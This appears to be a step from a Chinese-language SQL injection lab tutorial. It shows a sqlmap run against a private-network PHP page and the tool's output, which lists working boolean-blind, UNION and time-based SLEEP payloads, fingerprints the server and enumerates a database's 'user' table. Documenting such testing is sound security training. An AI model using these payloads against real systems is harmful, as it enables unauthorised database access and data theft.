 D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 --tables -D abc
1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
his program
[*] starting at 23:00:05
[23:00:05] [INFO] resuming back-end DBMS 'mysql'
[23:00:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3677=3677
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x3a7563783a,0x56665871586a7469564b,0x3a77656c3a),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[23:00:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[23:00:05] [INFO] fetching tables for database: 'abc'
[23:00:05] [WARNING] reflective value(s) found and filtering out
Database: abc
[1 table]
+------+
| user |
+------+
2 得出abc 库下有1个user table